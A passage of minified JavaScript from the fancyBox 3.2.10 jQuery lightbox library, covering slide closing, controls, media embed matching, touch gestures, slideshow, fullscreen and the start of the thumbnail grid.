fancybox-animated");c.$slide.siblings().trigger("onReset").remove();e&&r.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing");r.hideLoading(c);r.hideControls();r.updateCursor();if("zoom"===(o="zoom"!==o||!0!==t&&s&&e&&"image"===c.type&&!c.hasError&&(a=r.getThumbPos(c))?o:"fade")){$.fancybox.stop(s);(s=$.fancybox.getTranslate(s)).width=s.width*s.scaleX;s.height=s.height*s.scaleY;(i="auto"==(i=c.opts.zoomOpacity)?.1<Math.abs(c.width/c.height-a.width/a.height):i)&&(a.opacity=0);s.scaleX=s.width/a.width;s.scaleY=s.height/a.height;s.width=a.width;s.height=a.height;$.fancybox.setTranslate(c.$content,s);d(c.$content);$.fancybox.animate(c.$content,a,e,n);return!0}o&&e?!0===t?setTimeout(n,e):$.fancybox.animate(c.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+o,e,n):n();return!0},cleanUp:function(t){var e=this,n=$("body");e.current.$slide.trigger("onReset");e.$refs.container.empty().remove();e.trigger("afterClose",t);e.$lastFocus&&e.current.opts.backFocus&&e.$lastFocus.focus();e.current=null;if(t=$.fancybox.getInstance())t.activate();else{i.scrollTop(e.scrollTop).scrollLeft(e.scrollLeft);n.removeClass("fancybox-active compensate-for-scrollbar");if(n.hasClass("fancybox-iosfix")){t=parseInt(a.body.style.top,10);n.removeClass("fancybox-iosfix").css("top","").scrollTop(-1*t)}$("#fancybox-style-noscroll").remove()}},trigger:function(t,e){var n,o=Array.prototype.slice.call(arguments,1),i=this,e=e&&e.opts?e:i.current;e?o.unshift(e):e=i;o.unshift(i);if(!1===(n=$.isFunction(e.opts[t])?e.opts[t].apply(e,o):n))return n;("afterClose"!==t&&i.$refs?i.$refs.container:r).trigger(t+".fb",o)},updateControls:function(t){var e=this,n=e.current,o=n.index,i=n.opts.caption,s=e.$refs.container,a=e.$refs.caption;n.$slide.trigger("refresh");e.$caption=i&&i.length?a.html(i):null;e.isHiddenControls||e.isIdle||e.showControls();s.find("[data-fancybox-count]").html(e.group.length);s.find("[data-fancybox-index]").html(o+1);s.find("[data-fancybox-prev]").prop("disabled",!n.opts.loop&&o<=0);s.find("[data-fancybox-next]").prop("disabled",!n.opts.loop&&o>=e.group.length-1);"image"===n.type?s.find("[data-fancybox-download]").attr("href",n.opts.image.src||n.src).show():s.find("[data-fancybox-download],[data-fancybox-zoom]").hide()},hideControls:function(){this.isHiddenControls=!0;this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var t=this,e=(t.current||t).opts,n=t.$refs.container;t.isHiddenControls=!1;t.idleSecondsCounter=0;n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&1<t.group.length)).toggleClass("fancybox-show-nav",!!(e.arrows&&1<t.group.length)).toggleClass("fancybox-is-modal",!!e.modal);t.$caption?n.addClass("fancybox-show-caption "):n.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}});$.fancybox={version:"3.2.10",defaults:t,getInstance:function(t){var e=$('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),n=Array.prototype.slice.call(arguments,1);if(e instanceof o)return"string"===$.type(t)?e[t].apply(e,n):"function"===$.type(t)&&t.apply(e,n),e;return!1},open:function(t,e,n){return new o(t,e,n)},close:function(t){var e=this.getInstance();if(e){e.close();!0===t&&this.close()}},destroy:function(){this.close(!0);r.off("click.fb-start")},isMobile:a.createTouch!==h&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(t=a.createElement("div"),l.getComputedStyle&&l.getComputedStyle(t).getPropertyValue("transform")&&!(a.documentMode&&a.documentMode<11)),getTranslate:function(t){if(!t||!t.length)return!1;if((e=(e=t.eq(0).css("transform"))&&-1!==e.indexOf("matrix")?(e=(e=e.split("(")[1]).split(")")[0]).split(","):[]).length)e=(e=10<e.length?[e[13],e[12],e[0],e[5]]:[e[5],e[4],e[0],e[3]]).map(parseFloat);else{var e=[0,0,1,1],n=/\.*translate\((.*)px,(.*)px\)/i.exec(t.eq(0).attr("style"));if(n){e[0]=parseFloat(n[2]);e[1]=parseFloat(n[1])}}return{top:e[0],left:e[1],scaleX:e[2],scaleY:e[3],opacity:parseFloat(t.css("opacity")),width:t.width(),height:t.height()}},setTranslate:function(t,e){var n="",o={};if(t&&e){if(e.left!==h||e.top!==h){n=(e.left===h?t.position():e).left+"px, "+(e.top===h?t.position():e).top+"px";n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"}(n=e.scaleX!==h&&e.scaleY!==h?(n.length?n+" ":"")+"scale("+e.scaleX+", "+e.scaleY+")":n).length&&(o.transform=n);e.opacity!==h&&(o.opacity=e.opacity);e.width!==h&&(o.width=e.width);e.height!==h&&(o.height=e.height);return t.css(o)}},animate:function(e,n,t,o,i){if($.isFunction(t)){o=t;t=null}$.isPlainObject(n)||e.removeAttr("style");e.on(u,function(t){if(!t||!t.originalEvent||e.is(t.originalEvent.target)&&"z-index"!=t.originalEvent.propertyName){$.fancybox.stop(e);if($.isPlainObject(n)){if(n.scaleX!==h&&n.scaleY!==h){e.css("transition-duration","");n.width=Math.round(e.width()*n.scaleX);n.height=Math.round(e.height()*n.scaleY);n.scaleX=1;n.scaleY=1;$.fancybox.setTranslate(e,n)}!1===i&&e.removeAttr("style")}else!0!==i&&e.removeClass(n);$.isFunction(o)&&o(t)}});$.isNumeric(t)&&e.css("transition-duration",t+"ms");$.isPlainObject(n)?$.fancybox.setTranslate(e,n):e.addClass(n);n.scaleX&&e.hasClass("fancybox-image-wrap")&&e.parent().addClass("fancybox-is-scaling");e.data("timer",setTimeout(function(){e.trigger("transitionend")},t+16))},stop:function(t){clearTimeout(t.data("timer"));t.off("transitionend").css("transition-duration","");t.hasClass("fancybox-image-wrap")&&t.parent().removeClass("fancybox-is-scaling")}};$.fn.fancybox=function(t){var e;(e=(t=t||{}).selector||!1)?$("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},n):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},n);return this};r.on("click.fb-start","[data-fancybox]",n)}function n(t){var e=$(t.currentTarget),n=t.data?t.data.options:{},o=e.attr("data-fancybox")||"",i=0,s=[];if(!t.isDefaultPrevented()){t.preventDefault();o?(i=(s=(s=n.selector?$(n.selector):t.data?t.data.items:[]).length?s.filter('[data-fancybox="'+o+'"]'):$('[data-fancybox="'+o+'"]')).index(e))<0&&(i=0):s=[e];$.fancybox.open(s,n,i)}}}(window,document,window.jQuery||jQuery);!function($){"use strict";function d(n,t,e){if(n){"object"===$.type(e=e||"")&&(e=$.param(e,!0));$.each(t,function(t,e){n=n.replace("$"+t,e||"")});e.length&&(n+=(0<n.indexOf("?")?"&":"?")+e);return n}}var p={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12])+"&output="+(t[12]&&0<t[12].indexOf("layer=c")?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/maps?q="+t[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};$(document).on("objectNeedsType.fb",function(t,e,i){var s,a,r,c,l,n,f=i.src||"",u=!1,o=$.extend(!0,{},p,i.opts.media);$.each(o,function(t,e){if(a=f.match(e.matcher)){u=e.type;l={};if(e.paramPlace&&a[e.paramPlace]){c=(c="?"==(c=a[e.paramPlace])[0]?c.substring(1):c).split("&");for(var n=0;n<c.length;++n){var o=c[n].split("=",2);2==o.length&&(l[o[0]]=decodeURIComponent(o[1].replace(/\+/g," ")))}}r=$.extend(!0,{},e.params,i.opts[t],l);f="function"===$.type(e.url)?e.url.call(this,a,r,i):d(e.url,a,r);s="function"===$.type(e.thumb)?e.thumb.call(this,a,r,i):d(e.thumb,a);"vimeo"===t&&(f=f.replace("&%23","#"));return!1}});if(u){i.src=f;i.type=u;i.opts.thumb||i.opts.$thumb&&i.opts.$thumb.length||(i.opts.thumb=s);if("iframe"===u){$.extend(!0,i.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}});i.contentProvider=n;i.opts.slideClass+=" fancybox-slide--video"}}else f&&(i.type=i.opts.defaultType)})}(window.jQuery||jQuery);!function(f,r,$){"use strict";function u(t){var e,n=[];for(e in t=(t=t.originalEvent||t||f.e).touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t])t[e].pageX?n.push({x:t[e].pageX,y:t[e].pageY}):t[e].clientX&&n.push({x:t[e].clientX,y:t[e].clientY});return n}function d(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0}function c(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea')||$.isFunction(t.get(0).onclick)||t.data("selectable"))return 1;for(var e=0,n=t[0].attributes,o=n.length;e<o;e++)if("data-fancybox-"===n[e].nodeName.substr(0,14))return 1}function l(t){for(var e,n,o,i=!1;;){e=t.get(0),o=n=o=n=void 0,n=f.getComputedStyle(e)["overflow-y"],o=f.getComputedStyle(e)["overflow-x"],n=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,o=("scroll"===o||"auto"===o)&&e.scrollWidth>e.clientWidth;if(i=n||o)break;if(!(t=t.parent()).length||t.hasClass("fancybox-stage")||t.is("body"))break}return i}function n(t){var e=this;e.instance=t;e.$bg=t.$refs.bg;e.$stage=t.$refs.stage;e.$container=t.$refs.container;e.destroy();e.$container.on("touchstart.fb.touch mousedown.fb.touch",$.proxy(e,"ontouchstart"))}var p=f.requestAnimationFrame||f.webkitRequestAnimationFrame||f.mozRequestAnimationFrame||f.oRequestAnimationFrame||function(t){return f.setTimeout(t,1e3/60)},h=f.cancelAnimationFrame||f.webkitCancelAnimationFrame||f.mozCancelAnimationFrame||f.oCancelAnimationFrame||function(t){f.clearTimeout(t)};n.prototype.destroy=function(){this.$container.off(".fb.touch")};n.prototype.ontouchstart=function(t){var e=this,n=$(t.target),o=e.instance,i=o.current,s=i.$content,a="touchstart"==t.type;a&&e.$container.off("mousedown.fb.touch");if((!t.originalEvent||2!=t.originalEvent.button)&&n.length&&!c(n)&&!c(n.parent())&&(n.is("img")||!(t.originalEvent.clientX>n[0].clientWidth+n.offset().left)))if(!i||e.instance.isAnimating||e.instance.isClosing){t.stopPropagation();t.preventDefault()}else{e.realPoints=e.startPoints=u(t);if(e.startPoints){t.stopPropagation();e.startEvent=t;e.canTap=!0;e.$target=n;e.$content=s;e.opts=i.opts.touch;e.isPanning=!1;e.isSwiping=!1;e.isZooming=!1;e.isScrolling=!1;e.sliderStartPos=e.sliderLastPos||{top:0,left:0};e.contentStartPos=$.fancybox.getTranslate(e.$content);e.contentLastPos=null;e.startTime=(new Date).getTime();e.distanceX=e.distanceY=e.distance=0;e.canvasWidth=Math.round(i.$slide[0].clientWidth);e.canvasHeight=Math.round(i.$slide[0].clientHeight);$(r).off(".fb.touch").on(a?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",$.proxy(e,"ontouchend")).on(a?"touchmove.fb.touch":"mousemove.fb.touch",$.proxy(e,"ontouchmove"));$.fancybox.isMobile&&r.addEventListener("scroll",e.onscroll,!0);if(!e.opts&&!o.canPan()||!n.is(e.$stage)&&!e.$stage.find(n).length)return n.is("img")&&t.preventDefault(),void 0;$.fancybox.isMobile&&(l(n)||l(n.parent()))||t.preventDefault();if(1===e.startPoints.length){if("image"===i.type&&(e.contentStartPos.width>e.canvasWidth+1||e.contentStartPos.height>e.canvasHeight+1)){$.fancybox.stop(e.$content);e.$content.css("transition-duration","");e.isPanning=!0}else e.isSwiping=!0;e.$container.addClass("fancybox-controls--isGrabbing")}if(2===e.startPoints.length&&!o.isAnimating&&!i.hasError&&"image"===i.type&&(i.isLoaded||i.$ghost)){e.canTap=!1;e.isSwiping=!1;e.isPanning=!1;e.isZooming=!0;$.fancybox.stop(e.$content);e.$content.css("transition-duration","");e.centerPointStartX=.5*(e.startPoints[0].x+e.startPoints[1].x)-$(f).scrollLeft();e.centerPointStartY=.5*(e.startPoints[0].y+e.startPoints[1].y)-$(f).scrollTop();e.percentageOfImageAtPinchPointX=(e.centerPointStartX-e.contentStartPos.left)/e.contentStartPos.width;e.percentageOfImageAtPinchPointY=(e.centerPointStartY-e.contentStartPos.top)/e.contentStartPos.height;e.startDistanceBetweenFingers=d(e.startPoints[0],e.startPoints[1])}}}};n.prototype.onscroll=function(t){self.isScrolling=!0};n.prototype.ontouchmove=function(t){var e=this,n=$(t.target);if(e.isScrolling||!n.is(e.$stage)&&!e.$stage.find(n).length)return e.canTap=!1,void 0;e.newPoints=u(t);if((e.opts||e.instance.canPan())&&e.newPoints&&e.newPoints.length){e.isSwiping&&!0===e.isSwiping||t.preventDefault();e.distanceX=d(e.newPoints[0],e.startPoints[0],"x");e.distanceY=d(e.newPoints[0],e.startPoints[0],"y");e.distance=d(e.newPoints[0],e.startPoints[0]);0<e.distance&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom())}};n.prototype.onSwipe=function(t){var e,o=this,n=o.isSwiping,i=o.sliderStartPos.left||0;if(!0===n){if(10<Math.abs(o.distance)){o.canTap=!1;if(o.instance.group.length<2&&o.opts.vertical)o.isSwiping="y";else if(o.instance.isDragging||!1===o.opts.vertical||"auto"===o.opts.vertical&&800<$(f).width())o.isSwiping="x";else{e=Math.abs(180*Math.atan2(o.distanceY,o.distanceX)/Math.PI);o.isSwiping=45<e&&e<135?"y":"x"}o.canTap=!1;if("y"===o.isSwiping&&$.fancybox.isMobile&&(l(o.$target)||l(o.$target.parent())))return o.isScrolling=!0,void 0;o.instance.isDragging=o.isSwiping;o.startPoints=o.newPoints;$.each(o.instance.slides,function(t,e){$.fancybox.stop(e.$slide);e.$slide.css("transition-duration","");e.inTransition=!1;e.pos===o.instance.current.pos&&(o.sliderStartPos.left=$.fancybox.getTranslate(e.$slide).left)});o.instance.SlideShow&&o.instance.SlideShow.isActive&&o.instance.SlideShow.stop()}}else{"x"==n&&(0<o.distanceX&&(o.instance.group.length<2||0===o.instance.current.index&&!o.instance.current.opts.loop)?i+=Math.pow(o.distanceX,.8):o.distanceX<0&&(o.instance.group.length<2||o.instance.current.index===o.instance.group.length-1&&!o.instance.current.opts.loop)?i-=Math.pow(-o.distanceX,.8):i+=o.distanceX);o.sliderLastPos={top:"x"==n?0:o.sliderStartPos.top+o.distanceY,left:i};if(o.requestId){h(o.requestId);o.requestId=null}o.requestId=p(function(){if(o.sliderLastPos){$.each(o.instance.slides,function(t,e){var n=e.pos-o.instance.currPos;$.fancybox.setTranslate(e.$slide,{top:o.sliderLastPos.top,left:o.sliderLastPos.left+n*o.canvasWidth+n*e.opts.gutter})});o.$container.addClass("fancybox-is-sliding")}})}};n.prototype.onPan=function(){var t=this;if(d(t.newPoints[0],t.realPoints[0])<($.fancybox.isMobile?10:5))return t.startPoints=t.newPoints,void 0;t.canTap=!1;t.contentLastPos=t.limitMovement();if(t.requestId){h(t.requestId);t.requestId=null}t.requestId=p(function(){$.fancybox.setTranslate(t.$content,t.contentLastPos)})};n.prototype.limitMovement=function(){var t=this,e=t.canvasWidth,n=t.canvasHeight,o=t.distanceX,i=t.distanceY,t=t.contentStartPos,s=t.left,a=t.top,r=t.width,c=t.height,l=e<r?s+o:s,f=a+i,u=Math.max(0,.5*e-.5*r),d=Math.max(0,.5*n-.5*c),p=Math.min(e-r,.5*e-.5*r),h=Math.min(n-c,.5*n-.5*c);if(e<r){0<o&&u<l&&(l=u-1+Math.pow(-u+s+o,.8)||0);o<0&&l<p&&(l=p+1-Math.pow(p-s-o,.8)||0)}if(n<c){0<i&&d<f&&(f=d-1+Math.pow(-d+a+i,.8)||0);i<0&&f<h&&(f=h+1-Math.pow(h-a-i,.8)||0)}return{top:f,left:l,scaleX:t.scaleX,scaleY:t.scaleY}};n.prototype.limitPosition=function(t,e,n,o){var i=this.canvasWidth,s=this.canvasHeight;t=i<n?(t=0<t?0:t)<i-n?i-n:t:Math.max(0,i/2-n/2);return{top:e=s<o?(e=0<e?0:e)<s-o?s-o:e:Math.max(0,s/2-o/2),left:t}};n.prototype.onZoom=function(){var t=this,e=t.contentStartPos.width,n=t.contentStartPos.height,o=t.contentStartPos.left,i=t.contentStartPos.top,s=d(t.newPoints[0],t.newPoints[1])/t.startDistanceBetweenFingers,a=Math.floor(e*s),r=Math.floor(n*s),e=(e-a)*t.percentageOfImageAtPinchPointX,n=(n-r)*t.percentageOfImageAtPinchPointY,c=(t.newPoints[0].x+t.newPoints[1].x)/2-$(f).scrollLeft(),l=(t.newPoints[0].y+t.newPoints[1].y)/2-$(f).scrollTop(),c=c-t.centerPointStartX,i={top:i+(n+(l-t.centerPointStartY)),left:o+(e+c),scaleX:t.contentStartPos.scaleX*s,scaleY:t.contentStartPos.scaleY*s};t.canTap=!1;t.newWidth=a;t.newHeight=r;t.contentLastPos=i;if(t.requestId){h(t.requestId);t.requestId=null}t.requestId=p(function(){$.fancybox.setTranslate(t.$content,t.contentLastPos)})};n.prototype.ontouchend=function(t){var e=this,n=Math.max((new Date).getTime()-e.startTime,1),o=e.isSwiping,i=e.isPanning,s=e.isZooming,a=e.isScrolling;e.endPoints=u(t);e.$container.removeClass("fancybox-controls--isGrabbing");$(r).off(".fb.touch");r.removeEventListener("scroll",e.onscroll,!0);if(e.requestId){h(e.requestId);e.requestId=null}e.isSwiping=!1;e.isPanning=!1;e.isZooming=!1;e.isScrolling=!1;e.instance.isDragging=!1;if(e.canTap)return e.onTap(t);e.speed=366;e.velocityX=e.distanceX/n*.5;e.velocityY=e.distanceY/n*.5;e.speedX=Math.max(.5*e.speed,Math.min(1.5*e.speed,1/Math.abs(e.velocityX)*e.speed));i?e.endPanning():s?e.endZooming():e.endSwiping(o,a)};n.prototype.endSwiping=function(t,e){var n=this,o=!1,i=n.instance.group.length;n.sliderLastPos=null;if("y"==t&&!e&&50<Math.abs(n.distanceY)){$.fancybox.animate(n.instance.current.$slide,{top:n.sliderStartPos.top+n.distanceY+150*n.velocityY,opacity:0},150);o=n.instance.close(!0,300)}else"x"==t&&50<n.distanceX&&1<i?o=n.instance.previous(n.speedX):"x"==t&&n.distanceX<-50&&1<i&&(o=n.instance.next(n.speedX));!1!==o||"x"!=t&&"y"!=t||(e||i<2?n.instance.centerSlide(n.instance.current,150):n.instance.jumpTo(n.instance.current.index));n.$container.removeClass("fancybox-is-sliding")};n.prototype.endPanning=function(){var t,e,n=this;if(n.contentLastPos){if(!1===n.opts.momentum){e=n.contentLastPos.left;t=n.contentLastPos.top}else{e=n.contentLastPos.left+n.velocityX*n.speed;t=n.contentLastPos.top+n.velocityY*n.speed}(e=n.limitPosition(e,t,n.contentStartPos.width,n.contentStartPos.height)).width=n.contentStartPos.width;e.height=n.contentStartPos.height;$.fancybox.animate(n.$content,e,330)}};n.prototype.endZooming=function(){var t,e,n=this,o=n.instance.current,i=n.newWidth,s=n.newHeight;if(n.contentLastPos){t=n.contentLastPos.left;e=n.contentLastPos.top;$.fancybox.setTranslate(n.$content,{top:e,left:t,width:i,height:s,scaleX:1,scaleY:1});if(i<n.canvasWidth&&s<n.canvasHeight)n.instance.scaleToFit(150);else if(i>o.width||s>o.height)n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150);else{o=n.limitPosition(t,e,i,s);$.fancybox.setTranslate(n.content,$.fancybox.getTranslate(n.$content));$.fancybox.animate(n.$content,o,150)}}};n.prototype.onTap=function(e){function t(t){t=a.opts[t];if(t=$.isFunction(t)?t.apply(s,[a,e]):t)switch(t){case"close":s.close(o.startEvent);break;case"toggleControls":s.toggleControls(!0);break;case"next":s.next();break;case"nextOrClose":1<s.group.length?s.next():s.close(o.startEvent);break;case"zoom":"image"==a.type&&(a.isLoaded||a.$ghost)&&(s.canPan()?s.scaleToFit():s.isScaledDown()?s.scaleToActual(c,l):s.group.length<2&&s.close(o.startEvent))}}var n,o=this,i=$(e.target),s=o.instance,a=s.current,r=e&&u(e)||o.startPoints,c=r[0]?r[0].x-o.$stage.offset().left:0,l=r[0]?r[0].y-o.$stage.offset().top:0;if((!e.originalEvent||2!=e.originalEvent.button)&&(i.is("img")||!(c>i[0].clientWidth+i.offset().left))){if(i.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))n="Outside";else if(i.is(".fancybox-slide"))n="Slide";else{if(!s.current.$content||!s.current.$content.find(i).addBack().filter(i).length)return;n="Content"}if(o.tapped){clearTimeout(o.tapped);o.tapped=null;if(50<Math.abs(c-o.tapX)||50<Math.abs(l-o.tapY))return this;t("dblclick"+n)}else{o.tapX=c;o.tapY=l;a.opts["dblclick"+n]&&a.opts["dblclick"+n]!==a.opts["click"+n]?o.tapped=setTimeout(function(){o.tapped=null;t("click"+n)},500):t("click"+n)}return this}};$(r).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new n(e))})}(window,document,window.jQuery||jQuery);!function(s,$){"use strict";$.extend(!0,$.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg viewBox="0 0 40 40"><path d="M13,12 L27,20 L13,27 Z" /><path d="M15,10 v19 M23,10 v19" /></svg></button>'},slideShow:{autoStart:!1,speed:3e3}});function n(t){this.instance=t;this.init()}$.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()});(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(t){var e=this;if(e.instance&&e.instance.current&&(!0===t||e.instance.current.opts.loop||e.instance.currIndex<e.instance.group.length-1))e.timer=setTimeout(function(){e.isActive&&e.instance.jumpTo((e.instance.currIndex+1)%e.instance.group.length)},e.instance.current.opts.slideShow.speed);else{e.stop();e.instance.idleSecondsCounter=0;e.instance.showControls()}},clear:function(){clearTimeout(this.timer);this.timer=null},start:function(){var t=this.instance.current;if(t){this.isActive=!0;this.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause");this.set(!0)}},stop:function(){var t=this.instance.current;this.clear();this.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play");this.isActive=!1},toggle:function(){this.isActive?this.stop():this.start()}});$(s).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,o){e=e&&e.SlideShow;o?e&&n.opts.slideShow.autoStart&&e.start():e&&e.isActive&&e.clear()},"afterShow.fb":function(t,e,n){e=e&&e.SlideShow;e&&e.isActive&&e.set()},"afterKeydown.fb":function(t,e,n,o,i){e=e&&e.SlideShow;if(e&&n.opts.slideShow&&(80===i||32===i)&&!$(s.activeElement).is("button,a,input")){o.preventDefault();e.toggle()}},"beforeClose.fb onDeactivate.fb":function(t,e){e=e&&e.SlideShow;e&&e.stop()}});$(s).on("visibilitychange",function(){var t=$.fancybox.getInstance(),t=t&&t.SlideShow;t&&t.isActive&&(s.hidden?t.clear():t.set())})}(document,window.jQuery||jQuery);!function(s,$){"use strict";var e=function(){for(var t,e,n=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],o={},i=0;i<n.length;i++)if((t=n[i])&&t[1]in s){for(e=0;e<t.length;e++)o[n[0][e]]=t[e];return o}return!1}();if(!e)return $&&$.fancybox&&($.fancybox.defaults.btnTpl.fullScreen=!1);var o={request:function(t){(t=t||s.documentElement)[e.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){s[e.exitFullscreen]()},toggle:function(t){t=t||s.documentElement;this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(s[e.fullscreenElement])},enabled:function(){return Boolean(s[e.fullscreenEnabled])}};$.extend(!0,$.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><svg viewBox="0 0 40 40"><path d="M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z" /></svg></button>'},fullScreen:{autoStart:!1}});$(s).on({"onInit.fb":function(t,e){var n;if(e&&e.group[e.currIndex].opts.fullScreen){(n=e.$refs.container).on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation();t.preventDefault();o.toggle(n[0])});e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&o.request(n[0]);e.FullScreen=o}else e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(t,e,n,o,i){if(e&&e.FullScreen&&70===i){o.preventDefault();e.FullScreen.toggle(e.$refs.container[0])}},"beforeClose.fb":function(t){t&&t.FullScreen&&o.exit()}});$(s).on(e.fullscreenchange,function(){var t=o.isFullscreen(),e=$.fancybox.getInstance();if(e){if(e.current&&"image"===e.current.type&&e.isAnimating){e.current.$content.css("transition","none");e.isAnimating=!1;e.update(!0,!0,0)}e.trigger("onFullscreenChange",t);e.$refs.container.toggleClass("fancybox-is-fullscreen",t)}})}(document,window.jQuery||jQuery);!function(t,$){"use strict";$.fancybox.defaults=$.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg viewBox="0 0 120 120"><path d="M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z" /></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},$.fancybox.defaults);function n(t){this.init(t)}$.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this,n=((e.instance=t).Thumbs=e,t.group[0]),o=t.group[1];e.opts=t.group[t.currIndex].opts.thumbs;e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]");if(e.opts&&n&&o&&("image"==n.type||n.opts.thumb||n.opts.$thumb)&&("image"==o.type||o.opts.thumb||o.opts.$thumb)){e.$button.show().on("click",function(){e.toggle()});e.isActive=!0}else e.$button.hide()},create:function(){var n,o,t=this,e=t.instance,i=t.opts.parentEl;t.$grid=$('<div class="fancybox-thumbs fancybox-thumbs-'+t.opts.axis+'"></div>').appendTo(e.$refs.container.find(i).addBack().filter(i));n="<ul>";$.each(e.group,function(t,e){(o=(o=e.opts.thumb||(e.opts.$thumb?e.opts.$thumb.attr("src"):null))||"image"!==e.type?o:e.src)&&o.length&&(n+='<li data-index="'+t+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+o+'" /></li>')});n+="</ul>";t.$list=$(n).appendTo(t.$grid).on("click","li",function(){e.jumpTo($(this).data("index"))});t.$list.find("img").hide().one("load",function(){var 